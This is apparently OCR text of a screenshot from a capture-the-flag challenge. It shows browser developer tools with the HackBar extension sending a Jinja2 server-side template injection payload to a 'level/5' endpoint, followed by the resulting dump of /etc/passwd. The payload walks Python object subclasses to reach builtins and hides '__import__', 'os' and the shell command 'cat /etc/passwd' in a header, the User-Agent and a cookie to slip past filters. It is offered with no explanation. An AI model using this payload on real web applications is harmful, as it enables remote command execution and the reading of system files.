 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false potato:x:1000:1000::/home/potato:/bin/bash
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://lffwmt.love:5003/level/5?a=__import__&
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.headers.potato]
(request.user_agent.string).popen(request.cookies.c).read()}}
Name Value
potato __import__
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent os
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie c=cat /etc/passwd